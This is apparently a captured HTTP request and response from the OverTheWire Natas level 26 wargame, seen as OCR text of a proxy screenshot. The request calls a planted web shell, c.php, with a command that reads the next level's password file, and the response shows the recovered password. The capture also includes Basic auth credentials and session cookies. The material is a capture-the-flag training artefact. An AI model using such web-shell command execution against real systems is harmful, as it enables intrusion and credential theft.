 Request
Raw Params Headers Hex
GET /img/c.php?cmd=cat+/etc/natas_webpass/natas27 HTTP/1.1
Host: natas26.natas.labs.overthewire.org
Authorization: Basic
bmF0YXMyNjpvR2dXQUo3emNHVDI4dllhekdvNHJraE9QRGhCdTM0VA==
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
Referer:
http://natas26.natas.labs.overthewire.org/?x1=1&y1=11&x2=1&y
2=1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ne;q=0.8
Cookie: __utmc=176859643;
PHPSESSID=bpljetc8sc7c8eer5l6fms6354;
__utma=176859643.1991032151.1593787332.1593787332.1593795439
.2;
__utmz=176859643.1593795439.2.2.utmcsr=google|utmccn=(organi
c)|utmcmd=organic|utmctr=(not%20provided); drawing=1;
Connection: close
Content-Length: 0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 04 Jul 2020 11:49:39 GMT
Server: Apache/2.4.10 (Debian)
Content-Length: 33
Connection: close
Content-Type: text/html; charset=UTF-8
55TBjpPZUUJgVP5b3BnbG6ON9uDPVzCJ